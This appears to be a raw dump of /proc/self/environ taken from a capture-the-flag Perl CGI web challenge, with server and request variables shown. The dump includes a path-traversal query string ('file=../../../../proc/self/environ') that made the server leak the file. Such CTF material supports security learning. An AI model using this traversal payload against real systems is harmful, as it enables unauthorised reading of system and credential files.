 download (1)
HTTP_ACCEPT_ENCODING=gzip, deflate, brSERVER_NAME=aurora-web.h4ck.ctfcompetition.comSCRIPT_NAME=/cgi-
bin/nsjail-perl-cgiREDIRECT_STATUS=200GATEWAY_INTERFACE=CGI/1.1SERVER_SOFTWARE=Apache/2.4.41
(Ubuntu)PATH_INFO=/index.plDOCUMENT_ROOT=/web-apps/perlHTTP_UPGRADE_INSECURE_REQUESTS=1PWD=/usr/lib/
cgi-binREQUEST_URI=/?file=../../../../../../../proc/self/environ&term=hostPATH_TRANSLATED=/web-apps/
perl/index.plSERVER_SIGNATURE=<address>Apache/2.4.41 (Ubuntu) Server at aurora-
web.h4ck.ctfcompetition.com Port 1337</address>
REQUEST_SCHEME=httpQUERY_STRING=file=../../../../../../../proc/self/
environ&term=hostHTTP_ACCEPT_LANGUAGE=en-AU,en-GB;q=0.9,en-
US;q=0.8,en;q=0.7HTTP_SEC_FETCH_DEST=documentHTTP_X_FORWARDED_PROTO=httpsCONTEXT_DOCUMENT_ROOT=/usr/
lib/cgi-bin/HTTP_X_CLOUD_TRACE_CONTEXT=dae9c3e6ea1dca5103d51e36820aee3f/
16298536596607436426HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9HTTP_SEC_CH_UA="Chromium";v="106", "Google Chrome";v="106",
"Not;A=Brand";v="99"REMOTE_PORT=53506SERVER_ADMIN=[no address given]HTTP_HOST=aurora-
web.h4ck.ctfcompetition.comHTTP_X_FORWARDED_FOR= HTTP_SEC_FETCH_USER=?
1HTTP_SEC_FETCH_SITE=noneHTTP_CONNECTION=Keep-
AliveSERVER_ADDR=10.120.4.254HTTP_DNT=1HTTP_USER_AGENT=Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36CONTEXT_PREFIX=/cgi-
bin/SHLVL=1HTTP_SEC_CH_UA_PLATFORM="macOS"HTTP_SEC_CH_UA_MOBILE=?
0HTTP_SEC_FETCH_MODE=navigateREDIRECT_HANDLER=application/x-nsjail-httpd-perlHTTP_VIA=1.1
googleSERVER_PROTOCOL=HTTP/1.1REDIRECT_QUERY_STRING=file=../../../../../../../proc/self/
environ&term=hostSERVER_PORT=1337SCRIPT_FILENAME=/usr/lib/cgi-bin/nsjail-perl-
cgiREMOTE_ADDR=10.119.220.38PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
binREDIRECT_URL=/index.plREQUEST_METHOD=GET_=/usr/bin/nsjail